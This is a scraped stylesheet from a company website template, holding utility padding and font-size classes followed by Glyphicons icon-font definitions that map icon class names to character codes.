													      .pl0{padding-left:0px !important;}.p0{padding:0px;}.p1{padding:1px;}.pl1{padding-left:1px;}.pt1{padding-top:1px;}.pr1{padding-right:1px;}.pb1{padding-bottom:1px;}.p2{padding:2px;}.pl2{padding-left:2px;}.pt2{padding-top:2px !important;}.pr0{padding-right:0px !important;}
													      .pr2{padding-right:2px;}.pb2{padding-bottom:2px;}.pl5{padding-left:5px;}.p5{padding:5px;}.pt5{padding-top:5px !important;}.pr5{padding-right:5px;}.pb5{padding-bottom:5px;}.p10{padding:10px !important;}
													      .pl10{padding-left:10px;}.pt10{padding-top:10px !important;}.pr10{padding-right:10px !important;}.pb10{padding-bottom:10px;}.p20{padding:20px;}.pl20{padding-left:20px;}.pt20{padding-top:20px !important;}.pt30{padding-top:30px !important;}
													      .pt40{padding-top:40px !important;}.pt50{padding-top:50px !important;}.pt60{padding-top:60px !important;}.pt70{padding-top:70px !important;}
													      .pr20{padding-right:20px !important;}.pb20{padding-bottom:20px !important;}.pb30{padding-bottom:30px !important;}.pb40{padding-bottom:40px !important;}.pb50{padding-bottom:50px !important;}.pb70{padding-bottom:70px !important;}
													      .pt15{padding-top:15px !important;}.pt25{padding-top:25px !important;}.pb15{padding-bottom:15px !important;}.pl15{padding-left:15px !important;}.pr15{padding-right:15px !important;}
													      .mt15{margin-top:15px !important;}.mb15{margin-bottom:15px !important;}.ml15{margin-left:15px !important;}.mr15{margin-right:15px !important;}
													      .g0{color:#000;}.g3{color:#333;}.g6{color:#666;}.g9{color:#999;}.wh{color:white;}
													      .f0{font-size:0;}.f10{font-size:10px;-webkit-text-size-adjust:none;}.f11{font-size:11px;-webkit-text-size-adjust:none;}.f12{font-size:12px !important;}
													      .f13{font-size:13px !important;}.f14{font-size:14px !important;}.f16{font-size:16px !important;}.f20{font-size:20px !important;}.f24{font-size:24px !important;}

--- FILE ---
content_type: text/css
request_url: http://www.jclean-cn.com/templates/wwwsite/css/espcmsp8_font.css
body_size: 14474
content:
@font-face {
	font-family: 'Glyphicons Halflings';
	src: url('../images/fonts/glyphicons-halflings-regular.eot');
	src: url('../images/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),
		url('../images/fonts/glyphicons-halflings-regular.woff2') format('woff2'),
		url('../images/fonts/glyphicons-halflings-regular.woff') format('woff'), url('../images/fonts/glyphicons-halflings-regular.ttf') format('truetype'),
		url('../images/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
	position: relative;top:2px;display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-style: normal;font-weight: normal;line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-right:5px;
}
.glyphicon-asterisk:before {content: "\2a";}
.glyphicon-plus:before {content: "\2b";}
.glyphicon-euro:before,
.glyphicon-eur:before {content: "\20ac";}
.glyphicon-minus:before {content: "\2212";}
.glyphicon-cloud:before {content: "\2601";}
.glyphicon-envelope:before {content: "\2709";}
.glyphicon-pencil:before {content: "\270f";}
.glyphicon-glass:before {content: "\e001";}
.glyphicon-music:before {content: "\e002";}
.glyphicon-search:before {content: "\e003";}
.glyphicon-heart:before {content: "\e005";}
.glyphicon-star:before {content: "\e006";}
.glyphicon-star-empty:before {content: "\e007";}
.glyphicon-user:before {content: "\e008";}
.glyphicon-film:before {content: "\e009";}
.glyphicon-th-large:before {content: "\e010";}
.glyphicon-th:before {content: "\e011";}
.glyphicon-th-list:before {content: "\e012";}
.glyphicon-ok:before {content: "\e013";}
.glyphicon-remove:before {content: "\e014";}
.glyphicon-zoom-in:before {content: "\e015";}
.glyphicon-zoom-out:before {content: "\e016";}
.glyphicon-off:before {content: "\e017";}
.glyphicon-signal:before {content: "\e018";}
.glyphicon-cog:before {content: "\e019";}
.glyphicon-trash:before {content: "\e020";}
.glyphicon-home:before {content: "\e021";}
.glyphicon-file:before {content: "\e022";}
.glyphicon-time:before {content: "\e023";}
.glyphicon-road:before {content: "\e024";}
.glyphicon-download-alt:before {content: "\e025";}
.glyphicon-download:before {content: "\e026";}
.glyphicon-upload:before {content: "\e027";}
.glyphicon-inbox:before {content: "\e028";}
.glyphicon-play-circle:before {content: "\e029";}
.glyphicon-repeat:before {content: "\e030";}
.glyphicon-refresh:before {content: "\e031";}
.glyphicon-list-alt:before {content: "\e032";}
.glyphicon-lock:before {content: "\e033";}
.glyphicon-flag:before {content: "\e034";}
.glyphicon-headphones:before {content: "\e035";}
.glyphicon-volume-off:before {content: "\e036";}
.glyphicon-volume-down:before {content: "\e037";}
.glyphicon-volume-up:before {content: "\e038";}
.glyphicon-qrcode:before {content: "\e039";}
.glyphicon-barcode:before {content: "\e040";}
.glyphicon-tag:before {content: "\e041";}
.glyphicon-tags:before {content: "\e042";}
.glyphicon-book:before {content: "\e043";}
.glyphicon-bookmark:before {content: "\e044";}
.glyphicon-print:before {content: "\e045";}
.glyphicon-camera:before {content: "\e046";}
.glyphicon-font:before {content: "\e047";}
.glyphicon-bold:before {content: "\e048";}
.glyphicon-italic:before {content: "\e049";}
.glyphicon-text-height:before {content: "\e050";}
.glyphicon-text-width:before {content: "\e051";}
.glyphicon-align-left:before {content: "\e052";}
.glyphicon-align-center:before {content: "\e053";}
.glyphicon-align-right:before {content: "\e054";}
.glyphicon-align-justify:before {content: "\e055";}
.glyphicon-list:before {content: "\e056";}
.glyphicon-indent-left:before {content: "\e057";}
.glyphicon-indent-right:before {content: "\e058";}
.glyphicon-facetime-video:before {content: "\e059";}
.glyphicon-picture:before {content: "\e060";}
.glyphicon-map-marker:before {content: "\e062";}
.glyphicon-adjust:before {content: "\e063";}
.glyphicon-tint:before {content: "\e064";}
.glyphicon-edit:before {content: "\e065";}
.glyphicon-share:before {content: "\e066";}
.glyphicon-check:before {content: "\e067";}
.glyphicon-move:before {content: "\e068";}
.glyphicon-step-backward:before {content: "\e069";}
.glyphicon-fast-backward:before {content: "\e070";}
.glyphicon-backward:before {content: "\e071";}
.glyphicon-play:before {content: "\e072";}
.glyphicon-pause:before {content: "\e073";}
.glyphicon-stop:before {content: "\e074";}
.glyphicon-forward:before {content: "\e075";}
.glyphicon-fast-forward:before {content: "\e076";}
.glyphicon-step-forward:before {content: "\e077";}
.glyphicon-eject:before {content: "\e078";}
.glyphicon-chevron-left:before {content: "\e079";}
.glyphicon-chevron-right:before {content: "\e080";}
.glyphicon-plus-sign:before {content: "\e081";}
.glyphicon-minus-sign:before {content: "\e082";}
.glyphicon-remove-sign:before {content: "\e083";}
.glyphicon-ok-sign:before {content: "\e084";}
.glyphicon-question-sign:before {content: "\e085";}
.glyphicon-info-sign:before {content: "\e086";}
.glyphicon-screenshot:before {content: "\e087";}
.glyphicon-remove-circle:before {content: "\e088";}
.glyphicon-ok-circle:before {content: "\e089";}
.glyphicon-ban-circle:before {content: "\e090";}
.glyphicon-arrow-left:before {content: "\e091";}
.glyphicon-arrow-right:before {content: "\e092";}
.glyphicon-arrow-up:before {content: "\e093";}
.glyphicon-arrow-down:before {content: "\e094";}
.glyphicon-share-alt:before {content: "\e095";}
.glyphicon-resize-full:before {content: "\e096";}
.glyphicon-resize-small:before {content: "\e097";}
.glyphicon-exclamation-sign:before {content: "\e101";}
.glyphicon-gift:before {content: "\e102";}
.glyphicon-leaf:before {content: "\e103";}
.glyphicon-fire:before {content: "\e104";}
.glyphicon-eye-open:before {content: "\e105";}
.glyphicon-eye-close:before {content: "\e106";}
.glyphicon-warning-sign:before {content: "\e107";}
.glyphicon-plane:before {content: "\e108";}
.glyphicon-calendar:before {content: "\e109";}
.glyphicon-random:before {content: "\e110";}
.glyphicon-comment:before {content: "\e111";}
.glyphicon-magnet:before {content: "\e112";}
.glyphicon-chevron-up:before {content: "\e113";}
.glyphicon-chevron-down:before {content: "\e114";}
.glyphicon-retweet:before {content: "\e115";}
.glyphicon-shopping-cart:before {content: "\e116";}
.glyphicon-folder-close:before {content: "\e117";}
.glyphicon-folder-open:before {content: "\e118";}
.glyphicon-resize-vertical:before {content: "\e119";}
.glyphicon-resize-horizontal:before {content: "\e120";}
.glyphicon-hdd:before {content: "\e121";}
.glyphicon-bullhorn:before {content: "\e122";}
.glyphicon-bell:before {content: "\e123";}
.glyphicon-certificate:before {content: "\e124";}
.glyphicon-thumbs-up:before {content: "\e125";}
.glyphicon-thumbs-down:before {content: "\e126";}
.glyphicon-hand-right:before {content: "\e127";}
.glyphicon-hand-left:before {content: "\e128";}
.glyphicon-hand-up:before {content: "\e129";}
.glyphicon-hand-down:before {content: "\e130";}
.glyphicon-circle-arrow-right:before {content: "\e131";}
.glyphicon-circle-arrow-left:before {content: "\e132";}
.glyphicon-circle-arrow-up:before {content: "\e133";}
.glyphicon-circle-arrow-down:before {content: "\e134";}
.glyphicon-globe:before {content: "\e135";}
.glyphicon-wrench:before {content: "\e136";}
.glyphicon-tasks:before {content: "\e137";}
.glyphicon-filter:before {content: "\e138";}
.glyphicon-briefcase:before {content: "\e139";}
.glyphicon-fullscreen:before {content: "\e140";}
.glyphicon-dashboard:before {content: "\e141";}
.glyphicon-paperclip:before {content: "\e142";}
.glyphicon-heart-empty:before {content: "\e143";}
.glyphicon-link:before {content: "\e144";}
.glyphicon-phone:before {content: "\e145";}
.glyphicon-pushpin:before {content: "\e146";}
.glyphicon-usd:before {content: "\e148";}
.glyphicon-gbp:before {content: "\e149";}
.glyphicon-sort:before {content: "\e150";}
.glyphicon-sort-by-alphabet:before {content: "\e151";}
.glyphicon-sort-by-alphabet-alt:before {content: "\e152";}
.glyphicon-sort-by-order:before {content: "\e153";}
.glyphicon-sort-by-order-alt:before {content: "\e154";}
.glyphicon-sort-by-attributes:before {content: "\e155";}
.glyphicon-sort-by-attributes-alt:before {content: "\e156";}
.glyphicon-unchecked:before {content: "\e157";}
.glyphicon-expand:before {content: "\e158";}
.glyphicon-collapse-down:before {content: "\e159";}
.glyphicon-collapse-up:before {content: "\e160";}
.glyphicon-log-in:before {content: "\e161";}
.glyphicon-flash:before {content: "\e162";}
.glyphicon-log-out:before {content: "\e163";}
.glyphicon-new-window:before {content: "\e164";}
.glyphicon-record:before {content: "\e165";}
.glyphicon-save:before {content: "\e166";}
.glyphicon-open:before {content: "\e167";}
.glyphicon-saved:before {content: "\e168";}
.glyphicon-import:before {content: "\e169";}
.glyphicon-export:before {content: "\e170";}
.glyphicon-send:before {content: "\e171";}
.glyphicon-floppy-disk:before {content: "\e172";}
.glyphicon-floppy-saved:before {content: "\e173";}
.glyphicon-floppy-remove:before {content: "\e174";}
.glyphicon-floppy-save:before {content: "\e175";}
.glyphicon-floppy-open:before {content: "\e176";}
.glyphicon-credit-card:before {content: "\e177";}
.glyphicon-transfer:before {content: "\e178";}
.glyphicon-cutlery:before {content: "\e179";}
.glyphicon-header:before {content: "\e180";}
.glyphicon-compressed:before {content: "\e181";}
.glyphicon-earphone:before {content: "\e182";}
.glyphicon-phone-alt:before {content: "\e183";}
.glyphicon-tower:before {content: "\e184";}
.glyphicon-stats:before {content: "\e185";}
.glyphicon-sd-video:before {content: "\e186";}
.glyphicon-hd-video:before {content: "\e187";}
.glyphicon-subtitles:before {content: "\e188";}
.glyphicon-sound-stereo:before {content: "\e189";}
.glyphicon-sound-dolby:before {content: "\e190";}
.glyphicon-sound-5-1:before {content: "\e191";}
.glyphicon-sound-6-1:before {content: "\e192";}
.glyphicon-sound-7-1:before {content: "\e193";}
.glyphicon-copyright-mark:before {content: "\e194";}
.glyphicon-registration-mark:before {content: "\e195";}
.glyphicon-cloud-download:before {content: "\e197";}
.glyphicon-cloud-upload:before {content: "\e198";}
.glyphicon-tree-conifer:before {content: "\e199";}
.glyphicon-tree-deciduous:before {content: "\e200";}
.glyphicon-cd:before {content: "\e201";}
.glyphicon-save-file:before {content: "\e202";}
.glyphicon-open-file:before {content: "\e203";}
.glyphicon-level-up:before {content: "\e204";}
.glyphicon-copy:before {content: "\e205";}
.glyphicon-paste:before {content: "\e206";}
.glyphicon-alert:before {content: "\e209";}
.glyphicon-equalizer:before {content: "\e210";}
.glyphicon-king:before {content: "\e211";}
.glyphicon-queen:before {content: "\e212";}
.glyphicon-pawn:before {content: "\e213";}
.glyphicon-bishop:before {content: "\e214";}
.glyphicon-knight:before {content: "\e215";}
.glyphicon-baby-formula:before {content: "\e216";}
.glyphicon-tent:before {content: "\26fa";}
.glyphicon-blackboard:before {content: "\e218";}
.glyphicon-bed:before {content: "\e219";}
.glyphicon-apple:before {content: "\f8ff";}
.glyphicon-erase:before {content: "\e221";}
.glyphicon-hourglass:before {content: "\231b";}
.glyphicon-lamp:before {content: "\e223";}
.glyphicon-duplicate:before {content: "\e224";}
.glyphicon-piggy-bank:before {content: "\e225";}
.glyphicon-scissors:before {content: "\e226";}
.glyphicon-bitcoin:before {content: "\e227";}
.glyphicon-btc:before {content: "\e227";}
.glyphicon-xbt:before {content: "\e227";}
.glyphicon-yen:before {content: "\00a5";}
.glyphicon-jpy:before {content: "\00a5";}
.glyphicon-ruble:before {content: "\20bd";}
.glyphicon-rub:before {content: "\20bd";}
.glyphicon-scale:before {content: "\e230";}
.glyphicon-ice-lolly:before {content: "\e231";}
.glyphicon-ice-lolly-tasted:before {content: "\e232";}
.glyphicon-education:before {content: "\e233";}
.glyphicon-option-horizontal:before {content: "\e234";}
.glyphicon-option-vertical:before {content: "\e235";}
.glyphicon-menu-hamburger:before {content: "\e236";}
.glyphicon-modal-window:before {content: "\e237";}
.glyphicon-oil:before {content: "\e238";}
.glyphicon-grain:before {content: "\e239";}
.glyphicon-sunglasses:before {content: "\e240";}
.glyphicon-text-size:before {content: "\e241";}
.glyphicon-text-color:before {content: "\e242";}
.glyphicon-text-background:before {content: "\e243";}
.glyphicon-object-align-top:before {content: "\e244";}
.glyphicon-object-align-bottom:before {content: "\e245";}
.glyphicon-object-align-horizontal:before {content: "\e246";}
.glyphicon-object-align-left:before {content: "\e247";}
.glyphicon-object-align-vertical:before {content: "\e248";}
.glyphicon-object-align-right:before {content: "\e249";}
.glyphicon-triangle-right:before {content: "\e250";}
.glyphicon-triangle-left:before {content: "\e251";}
.glyphicon-triangle-bottom:before {content: "\e252";}
.glyphicon-triangle-top:before {content: "\e253";}
.glyphicon-console:before {content: "\e254";}
.glyphicon-superscript:before {content: "\e255";}
.glyphicon-subscript:before {content: "\e256";}
.glyphicon-menu-left:before {content: "\e257";}
.glyphicon-menu-right:before {content: "\e258";}
.glyphicon-menu-down:before {content: "\e259";}
.glyphicon-menu-up:before {content: "\e260";}


@font-face {
	font-family: 'Glyphicons Regular';
	src: url('../images/fonts/glyphicons-regular.eot');
	src: url('../images/fonts/glyphicons-regular.woff2') format('woff2'),
		url('../images/fonts/glyphicons-regular.woff') format('woff'),
		url('../images/fonts/glyphicons-regular.ttf') format('truetype'),
		url('../images/fonts/glyphicons-regular.svg#glyphicons_regular') format('svg');
}

.glyphicons {
	position: relative;top: 2px;display: inline-block;
	font-family: 'Glyphicons Regular';
	font-style: normal;font-weight: normal;line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-right:5px;
}


.glyphicons-glass:before {content: "\E001";}
.glyphicons-leaf:before {content: "\E002";}
.glyphicons-dog:before {content: "\E003";}
.glyphicons-user:before {content: "\E004";}
.glyphicons-girl:before {content: "\E005";}
.glyphicons-car:before {content: "\E006";}
.glyphicons-user-add:before {content: "\E007";}
.glyphicons-user-remove:before {content: "\E008";}
.glyphicons-film:before {content: "\E009";}
.glyphicons-magic:before {content: "\E010";}
.glyphicons-envelope:before {content: "\2709";}
.glyphicons-camera:before {content: "\E011";}
.glyphicons-heart:before {content: "\E013";}
.glyphicons-beach-umbrella:before {content: "\E014";}
.glyphicons-train:before {content: "\E015";}
.glyphicons-print:before {content: "\E016";}
.glyphicons-bin:before {content: "\E017";}
.glyphicons-music:before {content: "\E018";}
.glyphicons-note:before {content: "\E019";}
.glyphicons-heart-empty:before {content: "\E020";}
.glyphicons-home:before {content: "\E021";}
.glyphicons-snowflake:before {content: "\2744";}
.glyphicons-fire:before {content: "\E023";}
.glyphicons-magnet:before {content: "\E024";}
.glyphicons-parents:before {content: "\E025";}
.glyphicons-binoculars:before {content: "\E026";}
.glyphicons-road:before {content: "\E027";}
.glyphicons-search:before {content: "\E028";}
.glyphicons-cars:before {content: "\E029";}
.glyphicons-notes-2:before {content: "\E030";}
.glyphicons-pencil:before {content: "\270F";}
.glyphicons-bus:before {content: "\E032";}
.glyphicons-wifi-alt:before {content: "\E033";}
.glyphicons-luggage:before {content: "\E034";}
.glyphicons-old-man:before {content: "\E035";}
.glyphicons-woman:before {content: "\E036";}
.glyphicons-file:before {content: "\E037";}
.glyphicons-coins:before {content: "\E038";}
.glyphicons-airplane:before {content: "\2708";}
.glyphicons-notes:before {content: "\E040";}
.glyphicons-stats:before {content: "\E041";}
.glyphicons-charts:before {content: "\E042";}
.glyphicons-pie-chart:before {content: "\E043";}
.glyphicons-group:before {content: "\E044";}
.glyphicons-keys:before {content: "\E045";}
.glyphicons-calendar:before {content: "\E046";}
.glyphicons-router:before {content: "\E047";}
.glyphicons-camera-small:before {content: "\E048";}
.glyphicons-star-empty:before {content: "\E049";}
.glyphicons-star:before {content: "\E050";}
.glyphicons-link:before {content: "\E051";}
.glyphicons-eye-open:before {content: "\E052";}
.glyphicons-eye-close:before {content: "\E053";}
.glyphicons-alarm:before {content: "\E054";}
.glyphicons-clock:before {content: "\E055";}
.glyphicons-stopwatch:before {content: "\E056";}
.glyphicons-projector:before {content: "\E057";}
.glyphicons-history:before {content: "\E058";}
.glyphicons-truck:before {content: "\E059";}
.glyphicons-cargo:before {content: "\E060";}
.glyphicons-compass:before {content: "\E061";}
.glyphicons-keynote:before {content: "\E062";}
.glyphicons-paperclip:before {content: "\E063";}
.glyphicons-power:before {content: "\E064";}
.glyphicons-lightbulb:before {content: "\E065";}
.glyphicons-tag:before {content: "\E066";}
.glyphicons-tags:before {content: "\E067";}
.glyphicons-cleaning:before {content: "\E068";}
.glyphicons-ruler:before {content: "\E069";}
.glyphicons-gift:before {content: "\E070";}
.glyphicons-umbrella:before {content: "\2602";}
.glyphicons-book:before {content: "\E072";}
.glyphicons-bookmark:before {content: "\E073";}
.glyphicons-wifi:before {content: "\E074";}
.glyphicons-cup:before {content: "\E075";}
.glyphicons-stroller:before {content: "\E076";}
.glyphicons-headphones:before {content: "\E077";}
.glyphicons-headset:before {content: "\E078";}
.glyphicons-warning-sign:before {content: "\E079";}
.glyphicons-signal:before {content: "\E080";}
.glyphicons-retweet:before {content: "\E081";}
.glyphicons-refresh:before {content: "\E082";}
.glyphicons-roundabout:before {content: "\E083";}
.glyphicons-random:before {content: "\E084";}
.glyphicons-heat:before {content: "\E085";}
.glyphicons-repeat:before {content: "\E086";}
.glyphicons-display:before {content: "\E087";}
.glyphicons-log-book:before {content: "\E088";}
.glyphicons-address-book:before {content: "\E089";}
.glyphicons-building:before {content: "\E090";}
.glyphicons-eyedropper:before {content: "\E091";}
.glyphicons-adjust:before {content: "\E092";}
.glyphicons-tint:before {content: "\E093";}
.glyphicons-crop:before {content: "\E094";}
.glyphicons-vector-path-square:before {content: "\E095";}
.glyphicons-vector-path-circle:before {content: "\E096";}
.glyphicons-vector-path-polygon:before {content: "\E097";}
.glyphicons-vector-path-line:before {content: "\E098";}
.glyphicons-vector-path-curve:before {content: "\E099";}
.glyphicons-vector-path-all:before {content: "\E100";}
.glyphicons-font:before {content: "\E101";}
.glyphicons-italic:before {content: "\E102";}
.glyphicons-bold:before {content: "\E103";}
.glyphicons-text-underline:before {content: "\E104";}
.glyphicons-text-strike:before {content: "\E105";}
.glyphicons-text-height:before {content: "\E106";}
.glyphicons-text-width:before {content: "\E107";}
.glyphicons-text-resize:before {content: "\E108";}
.glyphicons-left-indent:before {content: "\E109";}
.glyphicons-right-indent:before {content: "\E110";}
.glyphicons-align-left:before {content: "\E111";}
.glyphicons-align-center:before {content: "\E112";}
.glyphicons-align-right:before {content: "\E113";}
.glyphicons-justify:before {content: "\E114";}
.glyphicons-list:before {content: "\E115";}
.glyphicons-text-smaller:before {content: "\E116";}
.glyphicons-text-bigger:before {content: "\E117";}
.glyphicons-embed:before {content: "\E118";}
.glyphicons-embed-close:before {content: "\E119";}
.glyphicons-table:before {content: "\E120";}
.glyphicons-message-full:before {content: "\E121";}
.glyphicons-message-empty:before {content: "\E122";}
.glyphicons-message-in:before {content: "\E123";}
.glyphicons-message-out:before {content: "\E124";}
.glyphicons-message-plus:before {content: "\E125";}
.glyphicons-message-minus:before {content: "\E126";}
.glyphicons-message-ban:before {content: "\E127";}
.glyphicons-message-flag:before {content: "\E128";}
.glyphicons-message-lock:before {content: "\E129";}
.glyphicons-message-new:before {content: "\E130";}
.glyphicons-inbox:before {content: "\E131";}
.glyphicons-inbox-plus:before {content: "\E132";}
.glyphicons-inbox-minus:before {content: "\E133";}
.glyphicons-inbox-lock:before {content: "\E134";}
.glyphicons-inbox-in:before {content: "\E135";}
.glyphicons-inbox-out:before {content: "\E136";}
.glyphicons-cogwheel:before {content: "\E137";}
.glyphicons-cogwheels:before {content: "\E138";}
.glyphicons-picture:before {content: "\E139";}
.glyphicons-adjust-alt:before {content: "\E140";}
.glyphicons-database-lock:before {content: "\E141";}
.glyphicons-database-plus:before {content: "\E142";}
.glyphicons-database-minus:before {content: "\E143";}
.glyphicons-database-ban:before {content: "\E144";}
.glyphicons-folder-open:before {content: "\E145";}
.glyphicons-folder-plus:before {content: "\E146";}
.glyphicons-folder-minus:before {content: "\E147";}
.glyphicons-folder-lock:before {content: "\E148";}
.glyphicons-folder-flag:before {content: "\E149";}
.glyphicons-folder-new:before {content: "\E150";}
.glyphicons-edit:before {content: "\E151";}
.glyphicons-new-window:before {content: "\E152";}
.glyphicons-check:before {content: "\E153";}
.glyphicons-unchecked:before {content: "\E154";}
.glyphicons-more-windows:before {content: "\E155";}
.glyphicons-show-big-thumbnails:before {content: "\E156";}
.glyphicons-show-thumbnails:before {content: "\E157";}
.glyphicons-show-thumbnails-with-lines:before {content: "\E158";}
.glyphicons-show-lines:before {content: "\E159";}
.glyphicons-playlist:before {content: "\E160";}
.glyphicons-imac:before {content: "\E161";}
.glyphicons-macbook:before {content: "\E162";}
.glyphicons-ipad:before {content: "\E163";}
.glyphicons-iphone:before {content: "\E164";}
.glyphicons-iphone-transfer:before {content: "\E165";}
.glyphicons-iphone-exchange:before {content: "\E166";}
.glyphicons-ipod:before {content: "\E167";}
.glyphicons-ipod-shuffle:before {content: "\E168";}
.glyphicons-ear-plugs:before {content: "\E169";}
.glyphicons-record:before {content: "\E170";}
.glyphicons-step-backward:before {content: "\E171";}
.glyphicons-fast-backward:before {content: "\E172";}
.glyphicons-rewind:before {content: "\E173";}
.glyphicons-play:before {content: "\E174";}
.glyphicons-pause:before {content: "\E175";}
.glyphicons-stop:before {content: "\E176";}
.glyphicons-forward:before {content: "\E177";}
.glyphicons-fast-forward:before {content: "\E178";}
.glyphicons-step-forward:before {content: "\E179";}
.glyphicons-eject:before {content: "\E180";}
.glyphicons-facetime-video:before {content: "\E181";}
.glyphicons-download-alt:before {content: "\E182";}
.glyphicons-mute:before {content: "\E183";}
.glyphicons-volume-down:before {content: "\E184";}
.glyphicons-volume-up:before {content: "\E185";}
.glyphicons-screenshot:before {content: "\E186";}
.glyphicons-move:before {content: "\E187";}
.glyphicons-more:before {content: "\E188";}
.glyphicons-brightness-reduce:before {content: "\E189";}
.glyphicons-brightness-increase:before {content: "\E190";}
.glyphicons-circle-plus:before {content: "\E191";}
.glyphicons-circle-minus:before {content: "\E192";}
.glyphicons-circle-remove:before {content: "\E193";}
.glyphicons-circle-ok:before {content: "\E194";}
.glyphicons-circle-question-mark:before {content: "\E195";}
.glyphicons-circle-info:before {content: "\E196";}
.glyphicons-circle-exclamation-mark:before {content: "\E197";}
.glyphicons-remove:before {content: "\E198";}
.glyphicons-ok:before {content: "\E199";}
.glyphicons-ban:before {content: "\E200";}
.glyphicons-download:before {content: "\E201";}
.glyphicons-upload:before {content: "\E202";}
.glyphicons-shopping-cart:before {content: "\E203";}
.glyphicons-lock:before {content: "\E204";}
.glyphicons-unlock:before {content: "\E205";}
.glyphicons-electricity:before {content: "\E206";}
.glyphicons-ok-2:before {content: "\E207";}
.glyphicons-remove-2:before {content: "\E208";}
.glyphicons-cart-out:before {content: "\E209";}
.glyphicons-cart-in:before {content: "\E210";}
.glyphicons-left-arrow:before {content: "\E211";}
.glyphicons-right-arrow:before {content: "\E212";}
.glyphicons-down-arrow:before {content: "\E213";}
.glyphicons-up-arrow:before {content: "\E214";}
.glyphicons-resize-small:before {content: "\E215";}
.glyphicons-resize-full:before {content: "\E216";}
.glyphicons-circle-arrow-left:before {content: "\E217";}
.glyphicons-circle-arrow-right:before {content: "\E218";}
.glyphicons-circle-arrow-top:before {content: "\E219";}
.glyphicons-circle-arrow-down:before {content: "\E220";}
.glyphicons-play-button:before {content: "\E221";}
.glyphicons-unshare:before {content: "\E222";}
.glyphicons-share:before {content: "\E223";}
.glyphicons-chevron-right:before {content: "\E224";}
.glyphicons-chevron-left:before {content: "\E225";}
.glyphicons-bluetooth:before {content: "\E226";}
.glyphicons-euro:before {content: "\20AC";}
.glyphicons-usd:before {content: "\E228";}
.glyphicons-gbp:before {content: "\E229";}
.glyphicons-retweet-2:before {content: "\E230";}
.glyphicons-moon:before {content: "\E231";}
.glyphicons-sun:before {content: "\2609";}
.glyphicons-cloud:before {content: "\2601";}
.glyphicons-direction:before {content: "\E234";}
.glyphicons-brush:before {content: "\E235";}
.glyphicons-pen:before {content: "\E236";}
.glyphicons-zoom-in:before {content: "\E237";}
.glyphicons-zoom-out:before {content: "\E238";}
.glyphicons-pin:before {content: "\E239";}
.glyphicons-albums:before {content: "\E240";}
.glyphicons-rotation-lock:before {content: "\E241";}
.glyphicons-flash:before {content: "\E242";}
.glyphicons-google-maps:before {content: "\E243";}
.glyphicons-anchor:before {content: "\2693";}
.glyphicons-conversation:before {content: "\E245";}
.glyphicons-chat:before {content: "\E246";}
.glyphicons-male:before {content: "\E247";}
.glyphicons-female:before {content: "\E248";}
.glyphicons-asterisk:before {content: "\002A";}
.glyphicons-divide:before {content: "\00F7";}
.glyphicons-snorkel-diving:before {content: "\E251";}
.glyphicons-scuba-diving:before {content: "\E252";}
.glyphicons-oxygen-bottle:before {content: "\E253";}
.glyphicons-fins:before {content: "\E254";}
.glyphicons-fishes:before {content: "\E255";}
.glyphicons-boat:before {content: "\E256";}
.glyphicons-delete:before {content: "\E257";}
.glyphicons-sheriffs-star:before {content: "\E258";}
.glyphicons-qrcode:before {content: "\E259";}
.glyphicons-barcode:before {content: "\E260";}
.glyphicons-pool:before {content: "\E261";}
.glyphicons-buoy:before {content: "\E262";}
.glyphicons-spade:before {content: "\E263";}
.glyphicons-bank:before {content: "\E264";}
.glyphicons-vcard:before {content: "\E265";}
.glyphicons-electrical-plug:before {content: "\E266";}
.glyphicons-flag:before {content: "\E267";}
.glyphicons-credit-card:before {content: "\E268";}
.glyphicons-keyboard-wireless:before {content: "\E269";}
.glyphicons-keyboard-wired:before {content: "\E270";}
.glyphicons-shield:before {content: "\E271";}
.glyphicons-ring:before {content: "\02DA";}
.glyphicons-cake:before {content: "\E273";}
.glyphicons-drink:before {content: "\E274";}
.glyphicons-beer:before {content: "\E275";}
.glyphicons-fast-food:before {content: "\E276";}
.glyphicons-cutlery:before {content: "\E277";}
.glyphicons-pizza:before {content: "\E278";}
.glyphicons-birthday-cake:before {content: "\E279";}
.glyphicons-tablet:before {content: "\E280";}
.glyphicons-settings:before {content: "\E281";}
.glyphicons-bullets:before {content: "\E282";}
.glyphicons-cardio:before {content: "\E283";}
.glyphicons-t-shirt:before {content: "\E284";}
.glyphicons-pants:before {content: "\E285";}
.glyphicons-sweater:before {content: "\E286";}
.glyphicons-fabric:before {content: "\E287";}
.glyphicons-leather:before {content: "\E288";}
.glyphicons-scissors:before {content: "\E289";}
.glyphicons-bomb:before {content: "\E290";}
.glyphicons-skull:before {content: "\E291";}
.glyphicons-celebration:before {content: "\E292";}
.glyphicons-tea-kettle:before {content: "\E293";}
.glyphicons-french-press:before {content: "\E294";}
.glyphicons-coffee-cup:before {content: "\E295";}
.glyphicons-pot:before {content: "\E296";}
.glyphicons-grater:before {content: "\E297";}
.glyphicons-kettle:before {content: "\E298";}
.glyphicons-hospital:before {content: "\E299";}
.glyphicons-hospital-h:before {content: "\E300";}
.glyphicons-microphone:before {content: "\E301";}
.glyphicons-webcam:before {content: "\E302";}
.glyphicons-temple-christianity-church:before {content: "\E303";}
.glyphicons-temple-islam:before {content: "\E304";}
.glyphicons-temple-hindu:before {content: "\E305";}
.glyphicons-temple-buddhist:before {content: "\E306";}
.glyphicons-bicycle:before {content: "\E307";}
.glyphicons-life-preserver:before {content: "\E308";}
.glyphicons-share-alt:before {content: "\E309";}
.glyphicons-comments:before {content: "\E310";}
.glyphicons-flower:before {content: "\2698";}
.glyphicons-baseball:before {content: "\26BE";}
.glyphicons-rugby:before {content: "\E313";}
.glyphicons-ax:before {content: "\E314";}
.glyphicons-table-tennis:before {content: "\E315";}
.glyphicons-bowling:before {content: "\E316";}
.glyphicons-tree-conifer:before {content: "\E317";}
.glyphicons-tree-deciduous:before {content: "\E318";}
.glyphicons-more-items:before {content: "\E319";}
.glyphicons-sort:before {content: "\E320";}
.glyphicons-filter:before {content: "\E321";}
.glyphicons-gamepad:before {content: "\E322";}
.glyphicons-playing-dices:before {content: "\E323";}
.glyphicons-calculator:before {content: "\E324";}
.glyphicons-tie:before {content: "\E325";}
.glyphicons-wallet:before {content: "\E326";}
.glyphicons-piano:before {content: "\E327";}
.glyphicons-sampler:before {content: "\E328";}
